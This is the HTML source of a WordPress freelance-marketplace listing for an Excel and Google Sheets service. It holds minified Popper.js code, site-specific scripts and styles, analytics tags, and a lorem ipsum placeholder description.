o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:le({},d,r[d]),end:le({},d,r[d]+r[a]-p[a])};e.offsets.popper=fe({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:J,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=ee(f[e],a[e])),le({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),le({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=fe({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!K(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=ee(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},le(n,m,$(v)),le(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case ge.FLIP:p=[n,i];break;case ge.CLOCKWISE:p=G(n);break;case ge.COUNTERCLOCKWISE:p=G(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,w=-1!==['top','bottom'].indexOf(n),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),y&&(r=z(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=fe({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=C(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h=q(e,2>window.devicePixelRatio||!me),c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=H('transform');if(d='bottom'==c?'HTML'===l.nodeName?-l.clientHeight+h.bottom:-f.height+h.bottom:h.top,s='right'==g?'HTML'===l.nodeName?-l.clientWidth+h.right:-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==g?-1:1;m[c]=d*w,m[g]=s*y,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=fe({},E,e.attributes),e.styles=fe({},m,e.styles),e.arrowStyles=fe({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),V(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ue});
//# sourceMappingURL=popper.min.js.map</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const pushAnswerToChat = (e) => {
    document.querySelector('.at-replay_msg').children[0].value = e.target.parentElement.children[1].innerText;
}

const checkForNewElements = (e) => {
    if (e.target.nodeType === 1) {
        if(e.target.classList.contains('cma_thread') && e.target.children.length > 0) {
            const answersButtons = document.querySelectorAll('#wr-copycomments');

            answersButtons.forEach((button) => {
                button.innerText = 'Push Answer To Chat';

                button.addEventListener('click', pushAnswerToChat)
            })
    }
  }
}

document.addEventListener('DOMNodeInserted', checkForNewElements)

document.addEventListener('DOMContentLoaded', function() {
	setTimeout(() => {
        const convElement = document.querySelector('.conversation-list')
    if(convElement) {
		console.log('clicked but nothing executed')
        convElement.children[0].click()
    }
	}, 1300);

});
  
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* The Modal (background) */
.question-modal__modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1337; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.question-modal__modal-content {
  display: flex;
  flex-direction: column;
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.question-modal__content-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.85em;

}

.question-modal__content-wrapper input,
.question-modal__content-wrapper textarea,
.question-modal__content-wrapper select {
  padding: 1em;
  border: 1px solid #0003;
  border-radius: 10px;
  font-size: 0.85em;
  width: 100%
}

.question-modal__modal-content__header {
    display: flex;
    justify-content: space-between;
	padding-bottom:	1em;
}

/* The Close Button */
.question-modal__close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.question-modal__close:hover,
.question-modal__close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

#submitButton {
	padding: 0.85em 4em;
	border-radius: 10px;
}
</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://daygreat.com/wp-admin/admin-ajax.php";
	         </script>				<meta property="og:url" content="https://daygreat.com/service/i-will-create-fix-customize-your-wordpress-website-20/" />
				<meta property="og:type" content="I Will Make Professional Excel And Google Sheets" />
				<meta property="og:title" content="I Will Make Professional Excel And Google Sheets" />
				<meta property="og:description" content="Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim id est laborum. Seden utem perspiciatis undesieu. Accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae ab illoion inventoren veritatisetm quasitea architecto beataea dictaed quia couuntur magni dolores eos quistm ratione vtatem seque nesnt. Neque porro quamest quioremas ipsum quiatem dolor...." />
				<meta property="og:image" content="https://daygreat.com/wp-content/uploads/2019/03/03-352x200-1.jpg" />

				<meta name="twitter:card" content="summary">
				<meta name="twitter:title" content="I Will Make Professional Excel And Google Sheets">
				<meta name="twitter:description" content="Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim id est laborum. Seden utem perspiciatis undesieu. Accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae ab illoion inventoren veritatisetm quasitea architecto beataea dictaed quia couuntur magni dolores eos quistm ratione vtatem seque nesnt. Neque porro quamest quioremas ipsum quiatem dolor....">
				<meta name="twitter:image" content="https://daygreat.com/wp-content/uploads/2019/03/03-352x200-1.jpg">
				<div style="display: none" class="description">Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim id est laborum. Seden utem perspiciatis undesieu. Accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae ab illoion inventoren veritatisetm quasitea architecto beataea dictaed quia couuntur magni dolores eos quistm ratione vtatem seque nesnt. Neque porro quamest quioremas ipsum quiatem dolor....</div>
						<script>function event_preventDefault(e) {e.preventDefault();}</script>
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">

	/* CMA inline styles */
    .cma_sticky_background {
        background: #EEEEEE !important;
    }
        /* CMA Custom CSS */
    .cma-thread-list .cma-thread-title {font-size: 14px;}
.cma-answer-body p {font-size: 16px; color: #20bc2e;}
</style>

<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="32x32" />
<link rel="icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
<meta name="msapplication-TileImage" content="https://daygreat.com/wp-content/uploads/2019/05/cropped-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#wr-copycomments{
border: 0;
    background-color: #ff7300;
    color: #fff;
    float: right;
    line-height: 30px;
    text-align: center;
    border-radius: 5px;
    padding: 3px 10px;
}
a.wt-appavailable {
    display: none;
}
.wt-bannerholdervtwo .wt-bannercontent {
  
    margin-bottom: -96px;
}
.wt-main{
	padding: 0px 0;
}
.wt-bannerholdervtwo .wt-bannercontent {

    min-height: 640px;
}
.youzify-search-header .youzify-search-landing-image-container:before {
    padding-top: 0%;
}
.cm-answers  main#wt-main {
	margin-top: 0px;
}
 main#wt-main {
    margin-top: 50px;
	margin-bottom:50px;
}

.buddypress main#wt-main {
    margin-top: 0px;
	margin-bottom:0px;
}

.buddypress .youzify-page-main-content {
    max-width: 100%;
}
.buddypress .wt-navigation>ul>li>a {
    margin: 12px 0;
    padding: 7px 13px;
}
.buddypress .youzify-page-main-content{
	padding:0px 0px;
}
.buddypress .wt-logo {
    margin: 5px 0;
}
.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) {
    height: calc(85vh - 32px);
}
.buddypress .cma-nav-item.cma-thread-search {
    width: 100% !Important;
}

.buddypress .cma-nav-bar .cma-nav-item {
    width: auto;
}
.wt-formbannervtwo {
    margin: 7px 0 7px 30px;
}

.wt-formbannervtwo .wt-searchbtn {
    line-height: 45px;
}

.wt-formbannervtwo fieldset .form-group .form-control {
    height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span i, .wt-formbannervtwo .wt-dropdown>span em {
    line-height: 45px;
}

.wt-formbannervtwo .wt-dropdown>span {
    line-height: 45px;
}

.youzify-group-navmenu li a {
	padding: 7px 16px;
}

#youzify-group-buttons .group-button a {
    font-size: 15px;
    line-height: 20px;
    padding: 6px 14px;
}

.youzify-hdr-v1 .youzify-header-cover {
    height: 100px;
}

.youzify-hdr-v1 .youzify-cover-content .youzify-inner-content {
    bottom: 20px;
}
.youzify-horizontal-layout .youzify-group-navmenu li a {
    min-width: 100px;
}

.wt-respsonsive-search {
    margin: 10px 14px 10px 6px;
}


.cma-nav-item.cma-filter-category {
    width: 65%;
}
.youzify-group .cma-nav-item {
    margin: 0px 0px 10px 0px !important;
}

.youzify-group .youzify-sidebar .widget-content {
	margin-bottom: 16px;
}

.youzify-group #youzify .youzify select {
    width: 80%;
}

.youzify-group .cma-nav-bar .cma-nav-item.cma-thread-search input[type=text] {
    width: 89%;
	height: 2.2em
em
;
}

.buddypress .youzify-profile-header {
    display: none;
}

.wt-main{
	position: relative;
	z-index: 1;
}
		</style>
			<script>
jQuery(document).ready(function(){
 var text = jQuery('.filter-byhead').text();

	if(text == "Filter freelancers by") {
		jQuery('.filter-byhead').text('Filter Assistants by');
	}
	
});
	
		
</script>
	    

</head>
	
<body class="micro-services-template-default single single-micro-services postid-902 wp-embed-responsive theme-workreap registration-enabled header-variation-three left-menu-no wtbody-white woocommerce-no-js">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
					<header id="wt-header" class="wt-header wt-headervfour wt-haslayout workreap-header-v3">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://daygreat.com/">
                    							<img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com">
							                                    </a>
            </strong>
                                            <div class="wt-rightarea">
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
											<div class="wt-loginoption wt-loginoptionvtwo">
															<a href="https://daygreat.com/login/"  class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
													</div>
															<div class="wt-loginformhold">
						<div class="wt-loginheader">
							<span>Sign In</span>
							<a href="#" onclick="event_preventDefault(event);"><i class="fa fa-times"></i></a>
						</div>
												<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
							<fieldset>
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div>                                                               
							</fieldset>
							<div class="wt-loginfooterinfo">
								<a href="#" onclick="event_preventDefault(event);" class="login-revert-v2">Sign In</a>
																	<a href="https://daygreat.com/authentication/?step=1">Create account</a>
															</div>
						</form>
					</div>
									</div>
															<a href="https://daygreat.com/authentication/?step=1"  class="wt-btn">Join Now</a>
									 
			</div>
			                                </div>
								<nav id="wt-nav" class="wt-nav wt-navfour navbar-expand-lg">
									<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
										<i class="lnr lnr-menu"></i>
									</button>
									<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
										<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277"><a href="#" >Browse Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://daygreat.com/search-projects/" >Job Listings</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="http://daygreat.com/submit-proposal/?project_id=172" >Job Proposal</a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://daygreat.com/search-assistant/" >View Assistant</a></li>
</ul>									</div>
																	</nav>
							</div>
						</div>
					</div>
				</div>
			</header>            
            				<main id="wt-main" class="wt-main wt-haslayout">		<div class="container">
			<div class="row">
				<div id="wt-twocolumns" class="wt-twocolumns wt-haslayout">
					<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-8 float-left">
						<div class="wt-usersingle wt-servicesingle-holder">
							<div class="wt-servicesingle">
																<div class="wt-servicesingle-title">
																			<div class="wt-service-tag">
																							<a href="https://daygreat.com/search-services/?category[]=monthly-assistant">Monthly Assistant</a>
																					</div>
																		<div class="wt-title">
										<h1>I Will Make Professional Excel And Google Sheets</h1>
									</div>
									<ul class="wt-userlisting-breadcrumb">
													<li><span><i class="fa fa-star"></i></i> 0.0/5 (0&nbsp;Feedback)</span></li>
									<li><span><i class="fa fa-list-ol"></i>1&nbsp;in Queue</span></li>
															<li><a href="#" onclick="event_preventDefault(event);" data-id="902" data-text="Saved" class="wt-clicksave wt-saveservice"><i class="fa fa-heart"></i><span>Click to save</span></a></li>
											</ul>
								</div>
																	<div class="wt-freelancers-info">
										<div id="wt-splide" class="wt-servicesslider wt-splide splide">
											<div class="splide__track">
												<ul class="splide__list">
																																										<li class="splide__slide">
																		<figure>
																			<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2019/03/03-352x200-1.jpg">
																				<img src="https://daygreat.com/wp-content/uploads/2019/03/03-352x200-1.jpg" alt="I Will Make Professional Excel And Google Sheets" class="item">
																			</a>
																		</figure>
																	</li>
																																													<li class="splide__slide">
																		<figure>
																			<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2019/03/04-352x200-1.jpg">
																				<img src="https://daygreat.com/wp-content/uploads/2019/03/04-352x200-1.jpg" alt="I Will Make Professional Excel And Google Sheets" class="item">
																			</a>
																		</figure>
																	</li>
																																													<li class="splide__slide">
																		<figure>
																			<a class="wt-venobox" data-gall="gall" href="https://daygreat.com/wp-content/uploads/2019/03/16-352x200-1.jpg">
																				<img src="https://daygreat.com/wp-content/uploads/2019/03/16-352x200-1.jpg" alt="I Will Make Professional Excel And Google Sheets" class="item">
																			</a>
																		</figure>
																	</li>
																																								</ul>
											</div>
										</div>
																					<div id="wt-splidethumbsnail" class="wt-servicesgallery wt-splide_thumbnail splide wt-slider-count-3">
												<div class="splide__track">
													<ul class="splide__list">
														<li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2019/03/03-352x200-1-100x100.jpg" alt="I Will Make Professional Excel And Google Sheets"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2019/03/04-352x200-1-100x100.jpg" alt="I Will Make Professional Excel And Google Sheets"></figure></li><li class="splide__slide"><figure><img src="https://daygreat.com/wp-content/uploads/2019/03/16-352x200-1-100x100.jpg" alt="I Will Make Professional Excel And Google Sheets"></figure></li>													</ul>
												</div>
											</div>
																			</div>
																<div class="wt-service-details">
									<div class="wt-title">
										<h3>Description</h3>
									</div>
									<div class="wt-description">
										<p>Excepteur sint occaecat cupidatat non proident, saeunt in culpa qui officia deserunt mollit anim id est laborum. Seden utem perspiciatis undesieu.</p>
<p>Accusantium doque laudantium, totam rem aiam eaqueiu ipsa quae ab illoion inventoren veritatisetm quasitea architecto beataea dictaed quia couuntur magni dolores eos quistm ratione vtatem seque nesnt. Neque porro quamest quioremas ipsum quiatem dolor situe sitem amet conctetur adipisci velit sedate quianon.</p>
<h3>Why Should You Hire Me?</h3>
<p>Laborum sed ut perspiciatis unde omnis iste natus error sitems voluptatem accusantium doloremque laudantium, totam rem aiam eaque ipsa quae ab illo inventore veritatis etna quasi architecto beatae vitae dictation explicabo. nemo enim ipsam fugit.</p>
<ul>
<li>Nemo enim ipsam voluptatem quia</li>
<li>Adipisci velit, sed quia non numquam eius modi tempora</li>
<li>Eaque ipsa quae ab illo inventore veritatis et quasi architecto</li>
<li>Qui dolorem ipsum quia dolor sit amet</li>
</ul>
